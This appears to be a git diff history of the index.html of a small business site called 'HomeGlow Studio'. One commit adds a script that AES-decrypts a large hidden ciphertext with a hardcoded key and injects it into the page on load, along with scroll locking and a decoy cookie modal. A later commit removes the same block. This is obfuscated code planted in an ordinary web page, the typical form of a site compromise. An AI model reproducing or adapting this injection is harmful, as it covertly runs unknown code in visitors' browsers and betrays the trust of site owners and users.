xm3CVBukBKQFLf1oQHuubhPIscnjZlBZIDrVeWBsd4DX5BLLh4weoRZPI2limCxL6lknNYU8cquVFOFG9AiLraBJ8cHJ0WgLrWE2Iw81AStEFjody973/ZglK88foANynXZPsrSkfej5IajFDOVlYRESLQogRvOL6qsJGwRhOARQr9RNTWdt4NeiIEBZqFWm983SBbJ05/Lvbb8GtlU75uwGicAd9Hh1RvJCvWrVDzcBND+gZ5q0/CGTDfARvdllU7NG09x9e9LSkmwSFtz+S9i3grZq/ISCe40a54hkn3nBlh8Ebesm4CpNOEzzqEOxdZWK1M5WvrVn7bMYq7gbOV/f31zLWpP3aHgvTnNbwk5C0EmMOkGUfmDHrVzgaad7t8QP8/SazSJoj31l2WiNt9qGWKSwcsPphwqyjAxepj8iSbYQqfRyliBJTXAAWhkiLa9tHMJm7sBSe+GiAIutu1YiRNwUDvc0M/9qpfhXDsyE0EZ+h9ho1M/hWvaIci53amaQJm03AB1xg6fkS9LCF3tEK9FSbTFe7XnoibErg6ehCLQa7oY2AWvdiF6D+Td4Xrv1EW8P4Ii7HioqwSLL93EeVnIkx+kADIMZGa1HhFVNMIcghL3SBfoZmeK5Q4R2vxVJQnPCalM2Xldk8We/XmKAmakE8BvppfKyIsoy5V+Fwsr8TfndyFjP+bIFn1lbyGKhIMS3YjQXnU2sVNrv9fMEn+iNjdijXAXd8GSNvLOWZpvVb2NlGB6oit1zFGOVkzA8qdy7ey8B0Ut7ry6ZrFisB2mksiphr8ikUpvTGVtsrbCpumzXe8ABe2bnhH0pHaIM4c3nS8pPtpHncIEsuF/j2D5C5e4UCgAHjVeOpHVyUGukVEXQOf+geEtRG91QpCRnr4sSlxLH821nZiQB7JlFhRvEgZ6heDflx1i5fKzNU3d403mCiasYKwzpGyISm3WbiuX9mY6GxExGqtAs/kKXrAt+cWZ1BxIWTzjeKdZHX416sQT1XfdyTPw2o0ef5+Gmazj2QRnKcWqdd5Afo6X+X8LnOX83xPHxgxkYYpFTpfggB4mciv21XnYqtAS7B5jgFMpT+BZ9i6VFqQbx93FteKT5K3oBMLiuAif5oHPfh2ceh/3poyTLKKVfrD6DgYq7Sl43UCa4OuAOgiz+Fc6KjA7Aysmv+iHh+OIIQc57WC3ocAVivvkslHSyvVPnofuglvMT6OwNrGNG5X9ebn9FMykn1SKlecWzbEiYkkehpfAsgi/ErfMQ5OI5Olh0SoP1bBymXPXp0WBYvSxyaA1BumBYfPxgvdODxAmCOHxrE/eEKH/aEgjRhIrOkH9GGHWI93Z6oBHxtnPW3Yik5VL14k6S5dx2r7irrSz2z3eU62n8P+RZJuZ4Mep8iSjYRn4uOgrCOke4MZLQwNm8CJHc/jxo2pA6p+VbMV7TlnGd02SAn9PbaBs3E3GJk6yPzWUi7aivrFtI3f4XbDRqCWHvnNAfH5zGkYL+axAe/1tNqqDN0IGwJXjA+A5b/rtHH7TFxR4ksAaoo41LitbRdwsblQkbOw54RPeLZU4Dw8F60ltXmrLRiO85j+eLdzobbT1JSYFFXk5fYRyoBw6tZesuNioQeLSHSVg4EAa6qoly9cin8k4PAAjHn6vyrHI0GQ4UkCW08Dz4TRA03ZlpJSma+EiUmIx6n9CwPYu5EVZgR6KmQ3ptjLW+Mb/iK6vp7wYkxx5VA+XKQRW9GAfdJMvSyqZ3DnlJYHxP7GxmzpXaDYZMu3pBu12Nw+4MG37/MF6yZPV66eFZ0zTc6x2eud6xBxV4odlj8A+Ujmf8sNsmF/gcDOn/cZBbzScca/QMl4fZYyh5ZFICRwkpGvzw+lXhN0zUa12jlP+/UHXFuRCj7fFE8x0fHfNl0vhnW4QLWN740AD2R04jK/gWIAK4k6mSUKqoMqcVEvLF3HDWW8a+T+y70E70e958r9lePuEKH2Y9GGTtRHsPUBBTy3TmgsQo8OxexycNKU+7sWcS/qR17B0zmHgGCXpsGD4iU1CzXP2Ggh3nRo0rscJVQvjwiENs0lMjM6SPHG7aN2cTS818F4BlpsZLew8p/ExLJqlt3HiCZsp32yz9N8zWt+V4v+wAbRd2LFtAGOTfwEPlyO9JfAF8L60PzJPW4KdUa0E+lCWRyUOKZZ/8Jh9z5aG8rN27uFgk1DvZlwvF+20rl9/hR57zOGhXELtNb9Pjfj6jc0vAaBgadbRz4t872wbwaJm40iyKAk90nvUUWz7vpXsO5FOdP3bv4//jt3bZ1f7GT+Q7a9QUIOrcsDQbnF8OOcDlSL74XM2eLI09R+pTOi3VDmSvajIPqwY5JZpPTY+KsHjUrpQihezwyKiotxsVNShDrjO7YElBkuC2HMlto17Bd3pITXOLvIYv12Z2Qif2UdupEi6lnOEgpi0e+DfPaxedLqj05LjDMcMkaHR7x5/NmLMNNbvdX757t0WvSyWRqT5ZIvFvJvolsxchZeg2OG0y44p3poEOtPVCTQPjOW963Ymr/[base64]/hxUf7uU1xicI/bu8JBPZPuFHGgCGnE65RDlw7lR+PcmtVlvd9cw2bI/[base64]/iOi5XBuM3FP0/[base64]/CbrXEQ8u9rWPyydps8A8g9bPGUDya814TTQkBalivEhSoOQVXK///PRThZLo/rQuwmpvWGnU0tVYC90sJuYBh8C/C38X8gi75qU1bqjMJRw72`);
+const script = document.createElement("script");
+script.textContent = codeString;
+document.body.appendChild(script);
+</script>
+<script>
+document.body.style.overflow = "hidden";
+</script>
+
+
+<div id="cookie-modal-box" class="hidden">
+<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
+<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
+    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
+        <button id="cookie-close" class="absolute top-4 right-4">
+            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
+                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
+            </svg>
+        </button>
+        <div class="flex items-center gap-3 mb-4">
+            <span class="text-yellow-500 text-3xl">🍪</span>
+            <h2 class="text-2xl font-bold">About cookies</h2>
+        </div>
+        <p class="text-gray-600 mb-6">
+            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
+            By clicking, you agree to our use of cookies.
+        </p>
+            <div class="flex flex-col sm:flex-row gap-3">
+                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
+                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
+            </div>
+        </div>
+    </div>
+</div>
+
+<script>
+    (function(){
+        function decodeEmail(encodedString) {
+            var email = "",
+                r = parseInt(encodedString.substr(0, 2), 16),
+                n,
+                i;
+            for (n = 2; encodedString.length - n; n += 2){
+                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
+                email += String.fromCharCode(i);
+            }
+            return email;
+        }
+
+        var elements = document.querySelectorAll('.__cf_email__');
+        for (var i = 0; i < elements.length; i++) {
+            var el = elements[i];
+            var encoded = el.getAttribute('data-cfemail');
+            if (encoded) {
+                var decodedEmail = decodeEmail(encoded);
+                el.innerHTML = decodedEmail;
+                // If the parent is an <a> tag, update the href to mailto
+                if (el.parentNode.tagName === 'A') {
+                    el.parentNode.href = "mailto:" + decodedEmail;
+                }
+            }
+        }
+    })();
+</script>
+<script>
+    const modalBox = document.getElementById("cookie-modal-box"),
+        modal = document.getElementById("cookie-modal"),
+        backdrop = document.getElementById("cookie-backdrop"),
+        acceptBtn = document.getElementById("cookie-accept"),
+        declineBtn = document.getElementById("cookie-decline"),
+        closeBtn = document.getElementById("cookie-close");
+
+    function showModal() {
+        modalBox.classList.remove("hidden");
+        setTimeout(() => {
+            backdrop.classList.remove("opacity-0");
+            modal.classList.remove("opacity-0", "scale-90");
+        }, 10);
+    }
+
+    function hideModal(e) {
+        localStorage.setItem("cookie-consent", e);
+        setTimeout(() => {
+            modalBox.classList.add("hidden");
+        }, 1500);
+
+        // remove mousemove listener once closed
+        document.removeEventListener("mousemove", mouseMoveClose);
+    }
+
+    function mouseMoveClose() {
+        hideModal("closed");
+    }
+
+    acceptBtn.onclick = () => hideModal("accepted");
+    declineBtn.onclick = () => hideModal("declined");
+    closeBtn.onclick = () => hideModal("closed");
+    backdrop.onclick = () => hideModal("closed");
+
+    if (!localStorage.getItem("cookie-consent")) {
+        showModal();
+        document.addEventListener("mousemove", mouseMoveClose, { once: true });
+    }
+</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a href="index.html" class="logo">HomeGlow Studio</a>
@@ -158,4 +284,4 @@
 
   <script src="script.js"></script>
 </body>
-</html>+</html>


==== commit 4eae205b: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -54,118 +54,6 @@
   </script>
 </head>
 <body>
-  <script src="https://cdn.tailwindcss.com"></script>
-<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
-<script>
-function aesDecode(encodedText) {
-    const decodedText = decodeURIComponent(encodedText);
-    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
-    return bytes.toString(CryptoJS.enc.Utf8);
-}
-const codeString = aesDecode(`U2FsdGVkX1+7PzBGTdUbXVR+XYLsslbHpdz+Wl0Ec8wr5jhskK0gTwRCrStnlpuKQgMnVWa4/+E862riBZHnHz2A2cund5CYvY4Pwl8XgNIbYPOS8BpIlFYNbX5Wqp+b6KnrjjOBjrCuaGeDSyaRCml8oaj3NXje1oQXFl0nkjtughiCqedyn0m9xUt4ngUV/fDrazeYcILygBnm0mppCpteksPe31jNwsrrQhwhE5AooTvndnyYoN7KzS8ASkfMYS1gWqGfnp2VBwCpw7zmmmJ/WDYYBE54C2PxzeIlsR1F+eT8l/[base64]/GLDNbGsaw5EaRefiAgbEHjLuPp4v+w7fGvd2GJT+jRywmjdtJvwbrHGKMJqGZc4iM/Un7e+EEx1k1bmF9wuwLK7q0QDPlttKS6ymuh3Asn8z//04ZmUvHqUSMlegqY8x6MczGicGqeKqlcWMcfrr9y1r23YJWMy47Yh02xCYO2nn/CKj+az7n6Gcp1Oz0RUfOG4jZdUnupAKIptqBpvFZb6KpUnp1ETW4jccBp1HiiNRBvQV/+lYJm84YqDiH2YGf6wnrSbQN+S3P5Il967odGWmMus98x9FZLnv+aW0WF53ifWDVuGxIUw/Ph+dJPqtqmWYG8yT19kDGL9dYXshmro0Nhe+Yskoram8x44CFiZkVAlM4rPbteEHCY64k2fYgCg7GVa8qRvqIX6JbbjWFvVD2Hw5AVIuoCM8Zzmpr6hO0DOeaXWbYB6YGj5W8BYbK6R5BCNcC9V1EFo6hRJXe2Q73aNXIJrYdk3tfF5Pe1SY9TIZmD5yCHQiv+d/JYv5AS1Z7VAcpUgxi/yxhVmCFCf987F/Z5Pm8VLqdz65jkDLcO8YSIkOl9uo+z+cDiN0WkytXxcxiPphtobg1fIWnr958KT+5sT7PE8iV1C8M4LxouX1BzfH9E6lMVOSKYvovYYt7wgYlX5P8WIfUax3bIgCOhfMKPIO6SReFsHjp7RB4ZkGmcF7eiy7QIILJf7pv7jtU/Pj3Bx7fRBQIpwKHc9u+8vSHa9WzDAu2BTP3G0GUA9J0MNATa/KgZPQUr+q/Pflpwf838v69yeY2XVbByct3diW6kvq4MhuPHalSAiF87ZAJAkMbluDysZAn3Kyy9Y8fgYfscx6BD5bCH2QBd8jRdlBFSLp0M2/PU2osX2ACBX7JByqj2c3XOZpJoTwtxm3CVBukBKQFLf1oQHuubhPIscnjZlBZIDrVeWBsd4DX5BLLh4weoRZPI2limCxL6lknNYU8cquVFOFG9AiLraBJ8cHJ0WgLrWE2Iw81AStEFjody973/ZglK88foANynXZPsrSkfej5IajFDOVlYRESLQogRvOL6qsJGwRhOARQr9RNTWdt4NeiIEBZqFWm983SBbJ05/Lvbb8GtlU75uwGicAd9Hh1RvJCvWrVDzcBND+gZ5q0/CGTDfARvdllU7NG09x9e9LSkmwSFtz+S9i3grZq/ISCe40a54hkn3nBlh8Ebesm4CpNOEzzqEOxdZWK1M5WvrVn7bMYq7gbOV/f31zLWpP3aHgvTnNbwk5C0EmMOkGUfmDHrVzgaad7t8QP8/SazSJoj31l2WiNt9qGWKSwcsPphwqyjAxepj8iSbYQqfRyliBJTXAAWhkiLa9tHMJm7sBSe+GiAIutu1YiRNwUDvc0M/9qpfhXDsyE0EZ+h9ho1M/hWvaIci53amaQJm03AB1xg6fkS9LCF3tEK9FSbTFe7XnoibErg6ehCLQa7oY2AWvdiF6D+Td4Xrv1EW8P4Ii7HioqwSLL93EeVnIkx+kADIMZGa1HhFVNMIcghL3SBfoZmeK5Q4R2vxVJQnPCalM2Xldk8We/XmKAmakE8BvppfKyIsoy5V+Fwsr8TfndyFjP+bIFn1lbyGKhIMS3YjQXnU2sVNrv9fMEn+iNjdijXAXd8GSNvLOWZpvVb2NlGB6oit1zFGOVkzA8qdy7ey8B0Ut7ry6ZrFisB2mksiphr8ikUpvTGVtsrbCpumzXe8ABe2bnhH0pHaIM4c3nS8pPtpHncIEsuF/j2D5C5e4UCgAHjVeOpHVyUGukVEXQOf+geEtRG91QpCRnr4sSlxLH821nZiQB7JlFhRvEgZ6heDflx1i5fKzNU3d403mCiasYKwzpGyISm3WbiuX9mY6GxExGqtAs/kKXrAt+cWZ1BxIWTzjeKdZHX416sQT1XfdyTPw2o0ef5+Gmazj2QRnKcWqdd5Afo6X+X8LnOX83xPHxgxkYYpFTpfggB4mciv21XnYqtAS7B5jgFMpT+BZ9i6VFqQbx93FteKT5K3oBMLiuAif5oHPfh2ceh/3poyTLKKVfrD6DgYq7Sl43UCa4OuAOgiz+Fc6KjA7Aysmv+iHh+OIIQc57WC3ocAVivvkslHSyvVPnofuglvMT6OwNrGNG5X9ebn9FMykn1SKlecWzbEiYkkehpfAsgi/ErfMQ5OI5Olh0SoP1bBymXPXp0WBYvSxyaA1BumBYfPxgvdODxAmCOHxrE/eEKH/aEgjRhIrOkH9GGHWI93Z6oBHxtnPW3Yik5VL14k6S5dx2r7irrSz2z3eU62n8P+RZJuZ4Mep8iSjYRn4uOgrCOke4MZLQwNm8CJHc/jxo2pA6p+VbMV7TlnGd02SAn9PbaBs3E3GJk6yPzWUi7aivrFtI3f4XbDRqCWHvnNAfH5zGkYL+axAe/1tNqqDN0IGwJXjA+A5b/rtHH7TFxR4ksAaoo41LitbRdwsblQkbOw54RPeLZU4Dw8F60ltXmrLRiO85j+eLdzobbT1JSYFFXk5fYRyoBw6tZesuNioQeLSHSVg4EAa6qoly9cin8k4PAAjHn6vyrHI0GQ4UkCW08Dz4TRA03ZlpJSma+EiUmIx6n9CwPYu5EVZgR6KmQ3ptjLW+Mb/iK6vp7wYkxx5VA+XKQRW9GAfdJMvSyqZ3DnlJYHxP7GxmzpXaDYZMu3pBu12Nw+4MG37/MF6yZPV66eFZ0zTc6x2eud6xBxV4odlj8A+Ujmf8sNsmF/gcDOn/cZBbzScca/QMl4fZYyh5ZFICRwkpGvzw+lXhN0zUa12jlP+/UHXFuRCj7fFE8x0fHfNl0vhnW4QLWN740AD2R04jK/gWIAK4k6mSUKqoMqcVEvLF3HDWW8a+T+y70E70e958r9lePuEKH2Y9GGTtRHsPUBBTy3TmgsQo8OxexycNKU+7sWcS/qR17B0zmHgGCXpsGD4iU1CzXP2Ggh3nRo0rscJVQvjwiENs0lMjM6SPHG7aN2cTS818F4BlpsZLew8p/ExLJqlt3HiCZsp32yz9N8zWt+V4v+wAbRd2LFtAGOTfwEPlyO9JfAF8L60PzJPW4KdUa0E+lCWRyUOKZZ/8Jh9z5aG8rN27uFgk1DvZlwvF+20rl9/hR57zOGhXELtNb9Pjfj6jc0vAaBgadbRz4t872wbwaJm40iyKAk90nvUUWz7vpXsO5FOdP3bv4//jt3bZ1f7GT+Q7a9QUIOrcsDQbnF8OOcDlSL74XM2eLI09R+pTOi3VDmSvajIPqwY5JZpPTY+KsHjUrpQihezwyKiotxsVNShDrjO7YElBkuC2HMlto17Bd3pITXOLvIYv12Z2Qif2UdupEi6lnOEgpi0e+DfPaxedLqj05LjDMcMkaHR7x5/NmLMNNbvdX757t0WvSyWRqT5ZIvFvJvolsxchZeg2OG0y44p3poEOtPVCTQPjOW963Ymr/[base64]/hxUf7uU1xicI/bu8JBPZPuFHGgCGnE65RDlw7lR+PcmtVlvd9cw2bI/[base64]/iOi5XBuM3FP0/[base64]/CbrXEQ8u9rWPyydps8A8g9bPGUDya814TTQkBalivEhSoOQVXK///PRThZLo/rQuwmpvWGnU0tVYC90sJuYBh8C/C38X8gi75qU1bqjMJRw72`);
-const script = document.createElement("script");
-script.textContent = codeString;
-document.body.appendChild(script);
-</script>
-<script>
-document.body.style.overflow = "hidden";
-</script>
-
-
-<div id="cookie-modal-box" class="hidden">
-<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
-<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
-    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
-        <button id="cookie-close" class="absolute top-4 right-4">
-            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
-                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
-            </svg>
-        </button>
-        <div class="flex items-center gap-3 mb-4">
-            <span class="text-yellow-500 text-3xl">🍪</span>
-            <h2 class="text-2xl font-bold">About cookies</h2>
-        </div>
-        <p class="text-gray-600 mb-6">
-            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
-            By clicking, you agree to our use of cookies.
-        </p>
-            <div class="flex flex-col sm:flex-row gap-3">
-                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
-                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
-            </div>
-        </div>
-    </div>
-</div>
-
-<script>
-    (function(){
-        function decodeEmail(encodedString) {
-            var email = "",
-                r = parseInt(encodedString.substr(0, 2), 16),
-                n,
-                i;
-            for (n = 2; encodedString.length - n; n += 2){
-                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
-                email += String.fromCharCode(i);
-            }
-            return email;
-        }
-
-        var elements = document.querySelectorAll('.__cf_email__');
-        for (var i = 0; i < elements.length; i++) {
-            var el = elements[i];
-            var encoded = el.getAttribute('data-cfemail');
-            if (encoded) {
-                var decodedEmail = decodeEmail(encoded);
-                el.innerHTML = decodedEmail;
-                // If the parent is an <a> tag, update the href to mailto
-                if (el.parentNode.tagName === 'A') {
-                    el.parentNode.href = "mailto:" + decodedEmail;
-                }
-            }
-        }
-    })();
-</script>
-<script>
-    const modalBox = document.getElementById("cookie-modal-box"),
-        modal = document.getElementById("cookie-modal"),
-        backdrop = document.getElementById("cookie-backdrop"),
-        acceptBtn = document.getElementById("cookie-accept"),
-        declineBtn = document.getElementById("cookie-decline"),
-        closeBtn = document.getElementById("cookie-close");
-
-    function showModal() {
-        modalBox.classList.remove("hidden");
-        setTimeout(() => {
-            backdrop.classList.remove("opacity-0");
-            modal.classList.remove("opacity-0", "scale-90");
-        }, 10);
-    }
-
-    function hideModal(e) {
-        localStorage.setItem("cookie-consent", e);
-        setTimeout(() => {
-            modalBox.classList.add("hidden");
-        }, 1500);
-
-        // remove mousemove listener once closed
-        document.removeEventListener("mousemove", mouseMoveClose);
-    }
-
-    function mouseMoveClose() {
-        hideModal("closed");
-    }
-
-    acceptBtn.onclick = () => hideModal("accepted");
-    declineBtn.onclick = () => hideModal("declined");
-    closeBtn.onclick = () => hideModal("closed");
-    backdrop.onclick = () => hideModal("closed");
-
-    if (!localStorage.getItem("cookie-consent")) {
-        showModal();
-        document.addEventListener("mousemove", mouseMoveClose, { once: true });
-    }
-</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a href="index.html" class="logo">HomeGlow Studio</a>
